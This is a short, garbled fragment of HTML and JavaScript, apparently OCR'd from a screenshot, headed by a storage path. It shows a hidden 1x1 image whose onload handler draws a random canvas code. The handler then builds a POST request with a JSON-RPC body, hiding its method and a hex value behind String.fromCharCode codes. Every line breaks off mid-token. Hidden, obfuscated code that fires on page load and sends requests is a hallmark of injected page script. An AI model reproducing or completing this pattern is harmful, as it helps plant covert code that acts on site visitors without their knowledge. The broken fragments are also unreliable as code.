
2af5a70f6
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i